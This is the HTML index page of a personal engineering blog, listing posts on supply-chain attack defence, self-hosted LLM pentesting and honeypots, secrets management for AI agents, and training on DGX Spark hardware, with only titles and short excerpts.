


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>blog.crawley.systems — Engineering Notes from Production</title>
  <meta name="description" content="Technical writing on infrastructure, security, Kubernetes, and platform engineering from Kevin Crawley.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css?v=20260711-feature">
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <section class="hero">
    <div class="hero__carousel" aria-hidden="true">
      <div class="hero__slide hero__slide--active" style="--hero-image: url('blog-hero-infra.webp')"></div>
      <div class="hero__slide" style="--hero-image: url('blog-hero-supply-chain.webp')"></div>
      <div class="hero__slide" style="--hero-image: url('blog-hero-observability.webp')"></div>
    </div>
    <div class="hero__grid-bg"></div>
    <div class="hero__noise"></div>
    <div class="hero__content">
      <div class="hero__label">
        <span class="hero__label-dot"></span>
        <span class="hero__label-text">Engineering notes from production</span>
      </div>
      <h1 class="hero__title">
        <span class="hero__title-line hero__title-line--1">Dispatches from</span>
        <span class="hero__title-line hero__title-line--2">the infrastructure</span>
        <span class="hero__title-line hero__title-line--3">trenches<span class="hero__title-cursor">_</span></span>
      </h1>
      <p class="hero__sub">
        Long-form writing on security, Kubernetes, platform engineering,
        and the operational realities of keeping production systems alive.
      </p>
      <div class="hero__controls" aria-label="Hero image carousel">
        <button class="hero__dot hero__dot--active" type="button" data-hero-slide="0" aria-label="Show infrastructure image"></button>
        <button class="hero__dot" type="button" data-hero-slide="1" aria-label="Show supply chain image"></button>
        <button class="hero__dot" type="button" data-hero-slide="2" aria-label="Show observability image"></button>
      </div>
    </div>
  </section>

  <section class="posts feature" id="feature">
    <div class="posts__inner">
      <span class="section-tag">// special feature</span>

      <a href="special/dgx-spark-training-field-guide.html" class="post-card feature-card">
        <div class="feature-card__badge"><span class="feature-card__badge-dot"></span>Interactive field guide</div>
        <h2 class="post-card__title feature-card__title">Custom Training on DGX Spark: The Full Field Guide</h2>
        <p class="post-card__excerpt">A follow-along textbook for the Spark estate: from next-token prediction to LoRA, QLoRA, quantization, and a taste of multi-node FSDP, with the memory math drawn to scale, loss-curve ECGs, and a hands-on curriculum from nanoGPT to serving your own model behind litellm.</p>
        <div class="post-card__meta feature-card__meta">
          <span class="feature-card__stat">XII parts</span>
          <span class="feature-card__stat">11 charts &amp; diagrams</span>
          <span class="feature-card__stat">7-stage curriculum</span>
          <span class="post-card__tags">
            <span class="tag">training</span>
            <span class="tag">dgx-spark</span>
            <span class="tag">lora</span>
            <span class="tag">quantization</span>
            <span class="tag">distributed</span>
          </span>
        </div>
        <span class="post-card__read">Open the field guide &rarr;</span>
      </a>
    </div>
  </section>

  <section class="posts" id="posts">
    <div class="posts__inner">
      <span class="section-tag">// recent</span>

      <a href="posts/local-glm-autonomous-pentest.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-07-10</span>
          <span class="post-card__tags">
            <span class="tag">ai-agents</span>
            <span class="tag">local-llm</span>
            <span class="tag">security</span>
            <span class="tag">pentest</span>
            <span class="tag">self-hosted</span>
          </span>
        </div>
        <h2 class="post-card__title">Autonomous Pentesting on Self-Hosted GLM-5.2</h2>
        <p class="post-card__excerpt">Four DGX Sparks on the desk. Buying the IQ costs a car — or a kidney. Finishing the job took reshaping the system prompts.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

      <a href="posts/tanstack-pnpm-supply-chain.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-05-12</span>
          <span class="post-card__tags">
            <span class="tag">security</span>
            <span class="tag">supply-chain</span>
            <span class="tag">pnpm</span>
            <span class="tag">npm</span>
            <span class="tag">vendoring</span>
          </span>
        </div>
        <h2 class="post-card__title">TanStack, Mini Shai-Hulud, and Why You Should Vendor Your Dependencies</h2>
        <p class="post-card__excerpt">84 malicious @tanstack/* versions reached npm in a six-minute publish burst. Three pnpm settings buy you the time to notice. Pulling your dependencies into source control closes the door entirely.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

      <a href="posts/claude-local-inference-skills.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-05-01</span>
          <span class="post-card__tags">
            <span class="tag">claude</span>
            <span class="tag">homelab</span>
            <span class="tag">vllm</span>
            <span class="tag">skills</span>
            <span class="tag">handheld</span>
          </span>
        </div>
        <h2 class="post-card__title">Stop Burning Frontier Tokens on Routine Inference</h2>
        <p class="post-card__excerpt">Two small CLIs and a pair of Claude skills push image, video, and research work onto a homelab GPU. Frontier intelligence stays for the part of the job that actually needs it.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

      <a href="posts/honeypot-pentagi-bridge.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-04-28</span>
          <span class="post-card__tags">
            <span class="tag">security</span>
            <span class="tag">honeypot</span>
            <span class="tag">pentagi</span>
            <span class="tag">llm</span>
            <span class="tag">homelab</span>
          </span>
        </div>
        <h2 class="post-card__title">Turning Honeypot Noise into PentAGI Investigations</h2>
        <p class="post-card__excerpt">A small FTP daemon collects scanner traffic, a watcher turns new IPs into bounded PentAGI flows, and a local Qwen3-Coder model on an RTX 5090 handles the routine investigation work.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

      <a href="posts/bitwarden-cli-supply-chain-defense.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-04-24</span>
          <span class="post-card__tags">
            <span class="tag">security</span>
            <span class="tag">supply-chain</span>
            <span class="tag">npm</span>
            <span class="tag">ci-cd</span>
          </span>
        </div>
        <h2 class="post-card__title">Stop Letting npm Install Talk to the Internet</h2>
        <p class="post-card__excerpt">For 93 minutes, npm install @bitwarden/cli was the breach. The fix is not a faster IOC feed; it is lifecycle-script control, release-age gating, internal registries, and CI egress that fails closed.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

      <a href="posts/bws-mcp-server.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-04-10</span>
          <span class="post-card__tags">
            <span class="tag">security</span>
            <span class="tag">mcp</span>
            <span class="tag">bitwarden</span>
            <span class="tag">ai-agents</span>
            <span class="tag">open-source</span>
          </span>
        </div>
        <h2 class="post-card__title">Giving Your AI Agent a Real Key to the Vault</h2>
        <p class="post-card__excerpt">A new open-source MCP server that wraps Bitwarden Secrets Manager, so Claude (or Hermes, or whoever's driving your homelab this week) gets a controlled, audited path to read and write secrets — without you teaching it how to eval shell strings.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

      <a href="posts/sentinel-llm-siem-homelab.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-03-28</span>
          <span class="post-card__tags">
            <span class="tag">security</span>
            <span class="tag">kubernetes</span>
            <span class="tag">llm</span>
            <span class="tag">observability</span>
          </span>
        </div>
        <h2 class="post-card__title">Building an LLM-Powered SIEM That Fits in a Single File</h2>
        <p class="post-card__excerpt">How a single Python script and an LLM endpoint can turn your Kubernetes cluster logs into actionable security intelligence. Point it at any Loki instance. No SIEM subscriptions, no per-GB ingestion fees.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

      <a href="posts/copilot-code-review-programmatic.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-03-28</span>
          <span class="post-card__tags">
            <span class="tag">github</span>
            <span class="tag">automation</span>
            <span class="tag">ci-cd</span>
          </span>
        </div>
        <h2 class="post-card__title">How to Trigger GitHub Copilot Code Reviews Programmatically</h2>
        <p class="post-card__excerpt">The undocumented bot name, the silent failures, and the three working approaches for requesting Copilot code reviews from CI/CD pipelines and agentic workflows.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

      <a href="posts/litellm-supply-chain-attack.html" class="post-card">
        <div class="post-card__meta">
          <span class="post-card__date">2026-03-25</span>
          <span class="post-card__tags">
            <span class="tag">security</span>
            <span class="tag">kubernetes</span>
            <span class="tag">supply-chain</span>
          </span>
        </div>
        <h2 class="post-card__title">The LiteLLM Supply Chain Attack and Why Your Secrets Shouldn't Survive Boot</h2>
        <p class="post-card__excerpt">Yesterday's PyPI compromise of LiteLLM harvested every credential it could find on disk. Here's how ephemeral filesystem secrets via the Kubernetes Secrets Store CSI Driver reduce the blast radius of exactly this class of attack.</p>
        <span class="post-card__read">Read article &rarr;</span>
      </a>

    </div>
  </section>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="main.js"></script>
</body>
</html>
</file>

